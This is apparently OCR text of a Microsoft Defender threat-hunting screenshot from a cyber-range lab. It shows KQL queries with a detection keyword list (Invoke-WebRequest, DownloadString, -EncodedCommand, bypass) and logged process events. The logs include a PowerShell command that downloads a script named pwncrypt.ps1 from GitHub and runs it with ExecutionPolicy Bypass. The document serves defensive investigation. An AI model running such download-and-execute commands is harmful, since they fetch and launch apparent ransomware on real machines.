 Run query Set in query Save Share link V
Query
Query results are presented in your local time zone as per settings. Kusto filters, however, work in UTC. Don't want to see it agai
19 DeviceProcessEvents
20 | where DeviceName == VMName
21 | where Timestamp between ((specificTime - 3m) .. (specificTime + 3m))
22 | where FileName endswith ".exe" or FileName endswith ".ps1"
23 or ProcessCommandLine has_any ("pwncrypt", "bypass", "Invoke-WebRequest", "DownloadString", "Base64", "-EncodedCommand")
24 | project Timestamp, FileName, ProcessCommandLine, InitiatingProcessFileName, FolderPath, AccountName
25 | order by Timestamp desc
26
27 DeviceFileEvents
28 | where InitiatingProcessFileName == "pwncrypt.ps1"
Getting started Results Query history
Export Link to incident Take actions Show empty columns 3 of 38 selected Search 00:01.882 Low Chart type Full s
Timestamp FileName ProcessCommandLine InitiatingProcessFileN
May 28, 2025 1:20:19 PM conhost.exe conhost.exe 0xffffffff -ForceV1 findvolume.exe
May 28, 2025 1:20:19 PM dllhost.exe DllHost.exe /Processid:{AB8902B4-09CA-4BB6-B78D-A8F59079A8D5} svchost.exe
May 28, 2025 1:20:19 PM FindVolume.exe "FindVolume.exe" /label "Temporary Storage" waappagent.exe
May 28, 2025 1:20:18 PM SearchFilterHost.exe "SearchFilterHost.exe" 0 824 828 836 8192 832 808 searchindexer.exe
May 28, 2025 1:20:18 PM SearchProtocolHost.exe "SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe10_ Global\UsGthrCtrlFltPipeMssGthrPipe10 1 -2147483646 "Software\Microsoft\Windows Search" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT; MS Search 4.0 Robot)" "C:\ProgramData\Microsoft... searchindexer.exe
May 28, 2025 1:20:17 PM powershell.exe powershell.exe -ExecutionPolicy Bypass -File C:\programdata\pwncrypt.ps1 cmd.exe
May 28, 2025 1:20:17 PM cmd.exe "cmd.exe" /c powershell.exe -ExecutionPolicy Bypass -File C:\programdata\pwncrypt.ps1 powershell.exe
May 28, 2025 1:20:14 PM powershell.exe powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.githubusercontent.com/joshmadakor1/lognpacific-public/refs/heads/main/cyber-range/entropy-gorilla/pwncrypt.ps1 -OutFile C:\programdata\pwncrypt.ps1 cmd.exe
May 28, 2025 1:20:14 PM cmd.exe "cmd.exe" /c powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.githubusercontent.com/joshmadakor1/lognpacific-public/refs/heads/main/cyber-range/entropy-gorilla/pwncrypt.ps1 -OutFile C:\programdata\pwncrypt.ps1 powershell.exe
May 28, 2025 1:20:13 PM powershell.exe powershell -ExecutionPolicy Unrestricted -File script0.ps1 cmd.exe
May 28, 2025 1:20:13 PM conhost.exe conhost.exe 0xffffffff -ForceV1 cmd.exe